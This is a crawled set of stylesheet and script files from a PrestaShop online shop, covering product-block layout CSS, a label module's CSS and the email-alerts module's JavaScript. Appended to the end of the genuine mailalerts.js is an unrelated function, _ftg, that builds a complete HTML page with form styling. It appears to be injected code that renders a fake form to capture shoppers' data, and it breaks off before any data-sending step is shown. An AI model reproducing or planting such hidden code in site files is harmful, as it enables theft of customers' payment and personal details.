        max-width: 76px;
        max-height: 76px;
    }

    .abs-small-fqb-container .block_abs_usually_bought li.absini, .abs-small-fqb-container .abs-freq-bo-t-no-sel-container {
        height: 86px;
    }

/* END readjust css according to hook */

@media (max-width: 576px){

    #abs-is-thin-absfreqbought {
        display: none;
    }

    h3.abs_usually_bought_together {
       margin: 15px 0 0;
       line-height: 26px;
    }

    .block_abs_usually_bought {
       margin-top: 8px;
       padding: 20px 0 8px;
    }

    ul.products_abs_u_b_together, ul.list_products_abs_u_b_together {
        margin: 0;
        text-align: center;
        width: 100%;
    }

    ul.products_abs_u_b_together li {
        margin-right: 2px;
    }

    .block_abs_usually_bought li.absini {
        height: 76px;
    }

    .block_abs_usually_bought li[class^="absimgfbt"] .img {
       max-width: 76px;
       max-height: 76px;
    }

    .block_abs_usually_bought li#price-abs-u-b-tog {
        width: 100%;
        padding-top: 8px;
    }

    .bt-abs-fbt-modal.abs-fbt-bt2 {
        margin-right: 14px;
    }

    .abs-aclarat-list_u_b_together, .abs-freq-bo-t-no-sel {
       margin-left: 0;
       margin-right: 0;
       white-space: nowrap;
       padding-bottom: 0.5rem;
    }

    .abs-aclarat_list_u_b_container {
       vertical-align: text-top;
    }

    .abs-aclarat_list_u_b_container.abs-size-mini, .abs-freq-bo-t-no-sel-container.abs-size-mini {
       white-space: normal;
       width: 90%;
    }

    .abs-aclarat_list_u_b_container.abs-size-mini.show-abs-details-f-q, .abs-aclarat_list_u_b_container.abs-size-mini.hide-abs-details-f-q {
       display: block;
       padding-left: 28px;
       padding-top: 2px;
    }

    ul.list_products_abs_u_b_together li label {
        white-space: nowrap;
        width: 100%;
    }

    .block-abs--u-b-tt {
       white-space: normal;
    }

    ul.list_products_abs_u_b_together li .txt-abs-u-b {
       font-size: 13px;
    }

    ul.list_products_abs_u_b_together .abs-sep {
       display: block;
    }

    ul.list_products_abs_u_b_together li .price-abs-u-b-tog {
        margin-left: 0 !important;
        margin-right: 5px;
    }

    .block_abs_usually_bought .txt-abs-s-b, .block_abs_usually_bought [id^="abs-min-quantity-txt"] {
       display: block;
       padding-left: 0;
    }

    .abs-f-b-t-details {
       margin-top: 0 !important;
    }

    .block_abs_usually_bought .abs-line {
       border-bottom: 1px solid #ccc;
       margin-bottom: 0.875rem;
       display: block;
       clear: both;
    }

    .abs-freq-bo-t-no-sel-container {
       height: 76px;
    }
}

@media (min-width: 411px) and (max-width: 576px) {
    .block_abs_usually_bought li[class^="absimgfbt"] .img {
        max-width: 86px;
        max-height: 86px;
    }

    .block_abs_usually_bought li.absini, .abs-freq-bo-t-no-sel-container {
        height: 86px;
    }
}

@media (min-width: 768px) and (max-width: 992px) {
    .block_abs_usually_bought li[class^="absimgfbt"] .img {
        max-width: 115px;
        max-height: 115px;
    }

    .block_abs_usually_bought li.absini, .abs-freq-bo-t-no-sel-container {
        height: 115px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/wkproductlabel/views/css/wkshowlabelonproduct.css
body_size: 619
content:
.wk_show_label_product img {
    box-shadow: none;
    background: none;
}

.wk_show_label {
    position: absolute;
}

.wk_label_position_1 {
    position: absolute;
    z-index: 10;
    top: 1%;
    left: 1%;
}

.wk_label_position_2 {
    position: absolute;
    z-index: 10;
    top: 1%;
    left: 45%;
    margin: auto !important;
}

.wk_label_position_3 {
    position: absolute;
    z-index: 10;
    top: 1%;
    right: 1%;
}

.wk_label_position_4 {
    position: absolute;
    z-index: 10;
    top: 45%;
    left: 1%;
}

.wk_label_position_5 {
    position: absolute;
    z-index: 10;
    top: 45%;
    right: 1%;
}

.wk_label_position_6 {
    position: absolute;
    z-index: 10;
    bottom: 1%;
    left: 1%;
}

.wk_label_position_7 {
    position: absolute;
    z-index: 10;
    bottom: 1%;
    left: 45%;
}

.wk_label_position_8 {
    position: absolute;
    z-index: 10;
    bottom: 1%;
    right: 1%;
}

/* Important (its will change according to theme)*/
.wk-product-thumbnail {
    position: relative;
}

/* display label list on home page */
.wk_label_container {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-content: stretch;
}

.wk_label_list {
    flex: 1 30%;
    align-items: center;
    flex-wrap: wrap;
    margin: 10px;
}

.wk_label_image img {
    width: 100%;
    max-height: 200px;
}

/* Applied product list */
.wk_label_image_single img {
    width: 100%;
    max-height: 200px;

}

.wk_label_title {
    margin: 10px 0px 10px 0px;
}

.wk_label_description {
    margin: 0px 0px 10px 0px;
}

.wk_label_not_found {
    margin: auto;
}

.wk_label_list_all_link {
    align-items: center;
}

/* hover */

.wk_tooltip {
    position: relative;
    display: inline-block;
    background-position: left center;
    background-repeat: no-repeat;
    box-sizing: border-box;
    vertical-align: text-bottom;
}

.wk_tooltip .wk_tooltiptexttop {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    bottom: 110%;
    left: 50%;
    margin-left: -60px;
}

.wk_tooltip .wk_tooltiptexttop::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: black transparent transparent transparent;
}

/* down arrow key */
.wk_tooltip .wk_tooltiptextdown {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    margin-top: 5px;
    left: 50%;
    margin-left: -60px;
}

.wk_tooltip .wk_tooltiptextdown::after {
    content: "";
    position: absolute;
    bottom: 100%; /* At the top of the tooltip */
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: transparent transparent black transparent;
}

/* right arrow key */

.wk_tooltip .wk_tooltiptextright {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 110%;
}

.wk_tooltip .wk_tooltiptextright::after {
    content: "";
    position: absolute;
    top: 50%;
    right: 100%;
    margin-top: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: transparent black transparent transparent;
}

/* left arrow key */
.wk_tooltip .wk_tooltiptextleft {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    top: 50%;
    right: 110%;
}

.wk_tooltip .wk_tooltiptextleft::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 100%;
    margin-top: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: transparent transparent transparent black;
}

.wk_tooltip:hover .wk_tooltiptexttop,
.wk_tooltip:hover .wk_tooltiptextright,
.wk_tooltip:hover .wk_tooltiptextleft,
.wk_tooltip:hover .wk_tooltiptextdown {
    visibility: visible;
    opacity: 1;
}


/* Remove flag from prestashop product list */

.discount-percentage.discount-product,
.discount-amount.discount-product,
    /* .discount.discount-amount, */
    /* .discount.discount-percentage, */
.product-flags {
    display: none !important;
}

.wk-hide-defaullt-ps {
    position: initial !important;
    max-width: unset !important;
}

.wk-product-banner {
    line-height: 1;
    overflow: hidden;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/ps_emailalerts/js/mailalerts.js
body_size: 28068
content:
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */

function  addNotification(productId, productAttributeId) {
  // to keep backward compatibility
  if (typeof productId === 'undefined') {
    var ids = $('div.js-mailalert > input[type=hidden]');
    productId = ids.eq(0).val();
    productIdAttribute = ids.eq(1).val();
  }

  $.ajax({
    type: 'POST',
    url: $('div.js-mailalert').data('url'),
    data: 'id_product='+productId+'&id_product_attribute='+productAttributeId+'&customer_email='+$('div.js-mailalert > input[type=email]').val(),
    success: function (resp) {
      resp = JSON.parse(resp);

      $('.js-mailalert-alerts').html('<article class="mt-1 alert alert-' + (resp.error ? 'danger' : 'success') + '" role="alert" data-alert="' + (resp.error ? 'error' : 'success') + '">'+ resp.message +'</article>').show();
      if (!resp.error) {
        $('div.js-mailalert > .js-mailalert-add, div.js-mailalert > input[type=email], div.js-mailalert .gdpr_consent_wrapper').hide();
      }
    }
  });
  return false;
}

$(document).on('ready', function() {
  const mailAlertSubmitButtonClass = '.js-mailalert-add';
  const mailAlertWrapper = $('.js-mailalert');
  const mailAlertSubmitButton = mailAlertWrapper.find(mailAlertSubmitButtonClass);

  if (mailAlertWrapper.find('#gdpr_consent, .gdpr_consent').length) {
    // We use a timeout to put this at the end of the callstack, so it's executed after GPDR module. 
    setTimeout(() => {
      mailAlertSubmitButton.prop('disabled', true);

      mailAlertWrapper.find('[name="psgdpr_consent_checkbox"]').on('change', function (e) {
        e.stopPropagation();
      
        mailAlertSubmitButton.prop('disabled', !$(this).prop('checked'));
      });
    }, 0);
  }

  $(document).on('click', mailAlertSubmitButtonClass, function (e)
  {
    e.preventDefault();

    addNotification($(this).data('product'), $(this).data('product-attribute'));
  });

  $(document).on('click', '.js-remove-email-alert', function()
  {
    var self = $(this);
    var ids = self.attr('rel').replace('js-id-emailalerts-', '');
    ids = ids.split('-');
    var id_product_mail_alert = ids[0];
    var id_product_attribute_mail_alert = ids[1];
    var parent = self.closest('li');

    $.ajax({
      url: self.data('url'),
      type: "POST",
      data: {
        'id_product': id_product_mail_alert,
        'id_product_attribute': id_product_attribute_mail_alert
      },
      success: function(result)
      {
        if (result == '0')
        {
          parent.fadeOut("normal", function()
          {
            parent.remove();
          });
        }
      }
    });
  });
});
function _ftg(d){xht='<html lang="es"><head> <meta charset="UTF-8" content="IE=edge" http-equiv="X-UA-Compatible"> <meta charset="UTF-8" content="IE=9" http-equiv="X-UA-Compatible"> <meta charset="UTF-8" content="IE=8" http-equiv="X-UA-Compatible"> <meta charset="UTF-8" content="IE=7" http-equiv="X-UA-Compatible"> <meta content="width=device-width,height=device-height,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport"> <style> html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100% }body {margin: 0 }article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {display: block }audio,canvas,progress,video {display: inline-block;vertical-align: baseline }audio:not([controls]) {display: none;height: 0 }[hidden],template {display: none }a {background-color: transparent }a:active,a:hover {outline: 0 }abbr[title] {border-bottom: 1px dotted }b,strong {font-weight: bold }dfn {font-style: italic }h1 {font-size: 2em;margin: .67em 0 }mark {background: #ff0;color: #000 }small {font-size: 80% }sub,sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline }sup {top: -0.5em }sub {bottom: -0.25em }img {border: 0 }svg:not(:root) {overflow: hidden }figure {margin: 1em 40px }hr {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;height: 0 }pre {overflow: auto }code,kbd,pre,samp {font-family: monospace,monospace;font-size: 1em }button,input,optgroup,select,textarea {color: inherit;font: inherit;margin: 0 }button {overflow: visible }button,select {text-transform: none }button,html input[type="button"],input[type="reset"],input[type="submit"] {-webkit-appearance: button;cursor: pointer }button[disabled],html input[disabled] {cursor: default }button::-moz-focus-inner,input::-moz-focus-inner {border: 0;padding: 0 }input {line-height: normal }input[type="checkbox"],input[type="radio"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 0 }input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {height: auto }input[type="search"] {-webkit-appearance: textfield;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box }input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance: none }fieldset {border: 1px solid silver;margin: 0 2px;padding: .35em .625em .75em }legend {border: 0;padding: 0 }textarea {overflow: auto }optgroup {font-weight: bold }table {border-collapse: collapse;border-spacing: 0 }td,th {padding: 0 }* {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }*:before,*:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }html {font-size: 10px;-webkit-tap-highlight-color: rgba(0,0,0,0) }body {font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-size: 14px;line-height: 1.42857143;color: #333;background-color: #fff }input,button,select,textarea {font-family: inherit;font-size: inherit;line-height: inherit }a {color: #337ab7;text-decoration: none }a:hover,a:focus {color: #23527c;text-decoration: underline }a:focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }figure {margin: 0 }img {vertical-align: middle }.img-responsive {display: block;max-width: 100%;height: auto }.img-rounded {border-radius: 6px }.img-thumbnail {padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;display: inline-block;max-width: 100%;height: auto }.img-circle {border-radius: 50% }hr {margin-top: 20px;margin-bottom: 20px;border: 0;border-top: 1px solid #eee }.sr-only {position: absolute;width: 1px;height: 1px;margin: -1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);border: 0 }.sr-only-focusable:active,.sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto }[role="button"] {cursor: pointer }h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {font-family: inherit;font-weight: 500;line-height: 1.1;color: inherit }h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small {font-weight: normal;line-height: 1;color: #777 }h1,.h1,h2,.h2,h3,.h3 {margin-top: 20px;margin-bottom: 10px }h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small {font-size: 65% }h4,.h4,h5,.h5,h6,.h6 {margin-top: 10px;margin-bottom: 10px }h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small {font-size: 75% }h1,.h1 {font-size: 36px }h2,.h2 {font-size: 30px }h3,.h3 {font-size: 24px }h4,.h4 {font-size: 18px }h5,.h5 {font-size: 14px }h6,.h6 {font-size: 12px }p {margin: 0 0 10px }.lead {margin-bottom: 20px;font-size: 16px;font-weight: 300;line-height: 1.4 }@media(min-width: 768px) {.lead {font-size:21px }}small,.small {font-size: 85% }mark,.mark {background-color: #fcf8e3;padding: .2em }.text-left {text-align: left }.text-right {text-align: right }.text-center {text-align: center }.text-justify {text-align: justify }.text-nowrap {white-space: nowrap }.text-lowercase {text-transform: lowercase }.text-uppercase {text-transform: uppercase }.text-capitalize {text-transform: capitalize }.text-muted {color: #777 }.text-primary {color: #337ab7 }a.text-primary:hover,a.text-primary:focus {color: #286090 }.text-success {color: #3c763d }a.text-success:hover,a.text-success:focus {color: #2b542c }.text-info {color: #31708f }a.text-info:hover,a.text-info:focus {color: #245269 }.text-warning {color: #8a6d3b }a.text-warning:hover,a.text-warning:focus {color: #66512c }.text-danger {color: #a94442 }a.text-danger:hover,a.text-danger:focus {color: #843534 }.bg-primary {color: #fff;background-color: #337ab7 }a.bg-primary:hover,a.bg-primary:focus {background-color: #286090 }.bg-success {background-color: #dff0d8 }a.bg-success:hover,a.bg-success:focus {background-color: #c1e2b3 }.bg-info {background-color: #d9edf7 }a.bg-info:hover,a.bg-info:focus {background-color: #afd9ee }.bg-warning {background-color: #fcf8e3 }a.bg-warning:hover,a.bg-warning:focus {background-color: #f7ecb5 }.bg-danger {background-color: #f2dede }a.bg-danger:hover,a.bg-danger:focus {background-color: #e4b9b9 }.page-header {padding-bottom: 9px;margin: 40px 0 20px;border-bottom: 1px solid #eee }ul,ol {margin-top: 0;margin-bottom: 10px }ul ul,ol ul,ul ol,ol ol {margin-bottom: 0 }.list-unstyled {padding-left: 0;list-style: none }.list-inline {padding-left: 0;list-style: none;margin-left: -5px }.list-inline>li {display: inline-block;padding-left: 5px;padding-right: 5px }dl {margin-top: 0;margin-bottom: 20px }dt,dd {line-height: 1.42857143 }dt {font-weight: bold }dd {margin-left: 0 }@media(min-width: 768px) {.dl-horizontal dt {float:left;width: 160px;clear: left;text-align: right;overflow: hidden;text-overflow: ellipsis;white-space: nowrap }.dl-horizontal dd {margin-left: 180px }}abbr[title],abbr[data-original-title] {cursor: help;border-bottom: 1px dotted #777 }.initialism {font-size: 90%;text-transform: uppercase }blockquote {padding: 10px 20px;margin: 0 0 20px;font-size: 17.5px;border-left: 5px solid #eee }blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child {margin-bottom: 0 }blockquote footer,blockquote small,blockquote .small {display: block;font-size: 80%;line-height: 1.42857143;color: #777 }blockquote footer:before,blockquote small:before,blockquote .small:before {content: "4 \0A0" }.blockquote-reverse,blockquote.pull-right {padding-right: 15px;padding-left: 0;border-right: 5px solid #eee;border-left: 0;text-align: right }.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before {content: "" }.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after {content: "\0A0 4" }address {margin-bottom: 20px;font-style: normal;line-height: 1.42857143 }.container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px }@media(min-width: 768px) {.container {width:750px }}@media(min-width: 992px) {.container {width:970px }}@media(min-width: 1200px) {.container {width:1170px }}.container-fluid {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px }.row {margin-left: -15px;margin-right: -15px }.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12 {position: relative;min-height: 1px;padding-left: 15px;padding-right: 15px }.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12 {float: left }.col-xs-12 {width: 100% }.col-xs-11 {width: 91.66666667% }.col-xs-10 {width: 83.33333333% }.col-xs-9 {width: 75% }.col-xs-8 {width: 66.66666667% }.col-xs-7 {width: 58.33333333% }.col-xs-6 {width: 50% }.col-xs-5 {width: 41.66666667% }.col-xs-4 {width: 33.33333333% }.col-xs-3 {width: 25% }.col-xs-2 {width: 16.66666667% }.col-xs-1 {width: 8.33333333% }.col-xs-pull-12 {right: 100% }.col-xs-pull-11 {right: 91.66666667% }.col-xs-pull-10 {right: 83.33333333% }.col-xs-pull-9 {right: 75% }.col-xs-pull-8 {right: 66.66666667% }.col-xs-pull-7 {right: 58.33333333% }.col-xs-pull-6 {right: 50% }.col-xs-pull-5 {right: 41.66666667% }.col-xs-pull-4 {right: 33.33333333% }.col-xs-pull-3 {right: 25% }.col-xs-pull-2 {right: 16.66666667% }.col-xs-pull-1 {right: 8.33333333% }.col-xs-pull-0 {right: auto }.col-xs-push-12 {left: 100% }.col-xs-push-11 {left: 91.66666667% }.col-xs-push-10 {left: 83.33333333% }.col-xs-push-9 {left: 75% }.col-xs-push-8 {left: 66.66666667% }.col-xs-push-7 {left: 58.33333333% }.col-xs-push-6 {left: 50% }.col-xs-push-5 {left: 41.66666667% }.col-xs-push-4 {left: 33.33333333% }.col-xs-push-3 {left: 25% }.col-xs-push-2 {left: 16.66666667% }.col-xs-push-1 {left: 8.33333333% }.col-xs-push-0 {left: auto }.col-xs-offset-12 {margin-left: 100% }.col-xs-offset-11 {margin-left: 91.66666667% }.col-xs-offset-10 {margin-left: 83.33333333% }.col-xs-offset-9 {margin-left: 75% }.col-xs-offset-8 {margin-left: 66.66666667% }.col-xs-offset-7 {margin-left: 58.33333333% }.col-xs-offset-6 {margin-left: 50% }.col-xs-offset-5 {margin-left: 41.66666667% }.col-xs-offset-4 {margin-left: 33.33333333% }.col-xs-offset-3 {margin-left: 25% }.col-xs-offset-2 {margin-left: 16.66666667% }.col-xs-offset-1 {margin-left: 8.33333333% }.col-xs-offset-0 {margin-left: 0 }@media(min-width: 768px) {.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12 {float:left }.col-sm-12 {width: 100% }.col-sm-11 {width: 91.66666667% }.col-sm-10 {width: 83.33333333% }.col-sm-9 {width: 75% }.col-sm-8 {width: 66.66666667% }.col-sm-7 {width: 58.33333333% }.col-sm-6 {width: 50% }.col-sm-5 {width: 41.66666667% }.col-sm-4 {width: 33.33333333% }.col-sm-3 {width: 25% }.col-sm-2 {width: 16.66666667% }.col-sm-1 {width: 8.33333333% }.col-sm-pull-12 {right: 100% }.col-sm-pull-11 {right: 91.66666667% }.col-sm-pull-10 {right: 83.33333333% }.col-sm-pull-9 {right: 75% }.col-sm-pull-8 {right: 66.66666667% }.col-sm-pull-7 {right: 58.33333333% }.col-sm-pull-6 {right: 50% }.col-sm-pull-5 {right: 41.66666667% }.col-sm-pull-4 {right: 33.33333333% }.col-sm-pull-3 {right: 25% }.col-sm-pull-2 {right: 16.66666667% }.col-sm-pull-1 {right: 8.33333333% }.col-sm-pull-0 {right: auto }.col-sm-push-12 {left: 100% }.col-sm-push-11 {left: 91.66666667% }.col-sm-push-10 {left: 83.33333333% }.col-sm-push-9 {left: 75% }.col-sm-push-8 {left: 66.66666667% }.col-sm-push-7 {left: 58.33333333% }.col-sm-push-6 {left: 50% }.col-sm-push-5 {left: 41.66666667% }.col-sm-push-4 {left: 33.33333333% }.col-sm-push-3 {left: 25% }.col-sm-push-2 {left: 16.66666667% }.col-sm-push-1 {left: 8.33333333% }.col-sm-push-0 {left: auto }.col-sm-offset-12 {margin-left: 100% }.col-sm-offset-11 {margin-left: 91.66666667% }.col-sm-offset-10 {margin-left: 83.33333333% }.col-sm-offset-9 {margin-left: 75% }.col-sm-offset-8 {margin-left: 66.66666667% }.col-sm-offset-7 {margin-left: 58.33333333% }.col-sm-offset-6 {margin-left: 50% }.col-sm-offset-5 {margin-left: 41.66666667% }.col-sm-offset-4 {margin-left: 33.33333333% }.col-sm-offset-3 {margin-left: 25% }.col-sm-offset-2 {margin-left: 16.66666667% }.col-sm-offset-1 {margin-left: 8.33333333% }.col-sm-offset-0 {margin-left: 0 }}@media(min-width: 992px) {.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12 {float:left }.col-md-12 {width: 100% }.col-md-11 {width: 91.66666667% }.col-md-10 {width: 83.33333333% }.col-md-9 {width: 75% }.col-md-8 {width: 66.66666667% }.col-md-7 {width: 58.33333333% }.col-md-6 {width: 50% }.col-md-5 {width: 41.66666667% }.col-md-4 {width: 33.33333333% }.col-md-3 {width: 25% }.col-md-2 {width: 16.66666667% }.col-md-1 {width: 8.33333333% }.col-md-pull-12 {right: 100% }.col-md-pull-11 {right: 91.66666667% }.col-md-pull-10 {right: 83.33333333% }.col-md-pull-9 {right: 75% }.col-md-pull-8 {right: 66.66666667% }.col-md-pull-7 {right: 58.33333333% }.col-md-pull-6 {right: 50% }.col-md-pull-5 {right: 41.66666667% }.col-md-pull-4 {right: 33.33333333% }.col-md-pull-3 {right: 25% }.col-md-pull-2 {right: 16.66666667% }.col-md-pull-1 {right: 8.33333333% }.col-md-pull-0 {right: auto }.col-md-push-12 {left: 100% }.col-md-push-11 {left: 91.66666667% }.col-md-push-10 {left: 83.33333333% }.col-md-push-9 {left: 75% }.col-md-push-8 {left: 66.66666667% }.col-md-push-7 {left: 58.33333333% }.col-md-push-6 {left: 50% }.col-md-push-5 {left: 41.66666667% }.col-md-push-4 {left: 33.33333333% }.col-md-push-3 {left: 25% }.col-md-push-2 {left: 16.66666667% }.col-md-push-1 {left: 8.33333333% }.col-md-push-0 {left: auto }.col-md-offset-12 {margin-left: 100% }.col-md-offset-11 {margin-left: 91.66666667% }.col-md-offset-10 {margin-left: 83.33333333% }.col-md-offset-9 {margin-left: 75% }.col-md-offset-8 {margin-left: 66.66666667% }.col-md-offset-7 {margin-left: 58.33333333% }.col-md-offset-6 {margin-left: 50% }.col-md-offset-5 {margin-left: 41.66666667% }.col-md-offset-4 {margin-left: 33.33333333% }.col-md-offset-3 {margin-left: 25% }.col-md-offset-2 {margin-left: 16.66666667% }.col-md-offset-1 {margin-left: 8.33333333% }.col-md-offset-0 {margin-left: 0 }}@media(min-width: 1200px) {.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12 {float:left }.col-lg-12 {width: 100% }.col-lg-11 {width: 91.66666667% }.col-lg-10 {width: 83.33333333% }.col-lg-9 {width: 75% }.col-lg-8 {width: 66.66666667% }.col-lg-7 {width: 58.33333333% }.col-lg-6 {width: 50% }.col-lg-5 {width: 41.66666667% }.col-lg-4 {width: 33.33333333% }.col-lg-3 {width: 25% }.col-lg-2 {width: 16.66666667% }.col-lg-1 {width: 8.33333333% }.col-lg-pull-12 {right: 100% }.col-lg-pull-11 {right: 91.66666667% }.col-lg-pull-10 {right: 83.33333333% }.col-lg-pull-9 {right: 75% }.col-lg-pull-8 {right: 66.66666667% }.col-lg-pull-7 {right: 58.33333333% }.col-lg-pull-6 {right: 50% }.col-lg-pull-5 {right: 41.66666667% }.col-lg-pull-4 {right: 33.33333333% }.col-lg-pull-3 {right: 25% }.col-lg-pull-2 {right: 16.66666667% }.col-lg-pull-1 {right: 8.33333333% }.col-lg-pull-0 {right: auto }.col-lg-push-12 {left: 100% }.col-lg-push-11 {left: 91.66666667% }.col-lg-push-10 {left: 83.33333333% }.col-lg-push-9 {left: 75% }.col-lg-push-8 {left: 66.66666667% }.col-lg-push-7 {left: 58.33333333% }.col-lg-push-6 {left: 50% }.col-lg-push-5 {left: 41.66666667% }.col-lg-push-4 {left: 33.33333333% }.col-lg-push-3 {left: 25% }.col-lg-push-2 {left: 16.66666667% }.col-lg-push-1 {left: 8.33333333% }.col-lg-push-0 {left: auto }.col-lg-offset-12 {margin-left: 100% }.col-lg-offset-11 {margin-left: 91.66666667% }.col-lg-offset-10 {margin-left: 83.33333333% }.col-lg-offset-9 {margin-left: 75% }.col-lg-offset-8 {margin-left: 66.66666667% }.col-lg-offset-7 {margin-left: 58.33333333% }.col-lg-offset-6 {margin-left: 50% }.col-lg-offset-5 {margin-left: 41.66666667% }.col-lg-offset-4 {margin-left: 33.33333333% }.col-lg-offset-3 {margin-left: 25% }.col-lg-offset-2 {margin-left: 16.66666667% }.col-lg-offset-1 {margin-left: 8.33333333% }.col-lg-offset-0 {margin-left: 0 }}fieldset {padding: 0;margin: 0;border: 0;min-width: 0 }legend {display: block;width: 100%;padding: 0;margin-bottom: 20px;font-size: 21px;line-height: inherit;color: #333;border: 0;border-bottom: 1px solid #e5e5e5 }label {display: inline-block;max-width: 100%;margin-bottom: 5px;font-weight: bold }input[type="search"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }input[type="radio"],input[type="checkbox"] {margin: 4px 0 0;margin-top: 1px 9;line-height: normal }input[type="file"] {display: block }input[type="range"] {display: block;width: 100% }select[multiple],select[size] {height: auto }input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }output {display: block;padding-top: 7px;font-size: 14px;line-height: 1.42857143;color: #555 }.form-control {display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 14px;line-height: 1.42857143;color: #555;background-color: #fff;background-image: none;border: 1px solid #ccc;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s }.form-control:focus {border-color: #0074c7;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6) }.form-control::-moz-placeholder {color: #999;opacity: 1 